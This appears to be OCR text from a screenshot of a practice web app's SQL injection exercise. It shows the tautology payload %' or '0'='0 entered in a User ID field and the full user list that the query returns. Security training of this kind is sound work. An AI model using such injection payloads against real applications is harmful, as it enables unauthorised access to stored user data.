 Vulnerability: SQL Injection
User ID: %' or '0'='0 Submit
ID: 1' or '0'='0
First name: admin
Surname: admin
ID: 1' or '0'='0
First name: Gordon
Surname: Brown
ID: 1' or '0'='0
First name: Hack
Surname: Me
ID: 1' or '0'='0
First name: Pablo
Surname: Picasso
ID: 1' or '0'='0
First name: Bob
Surname: Smith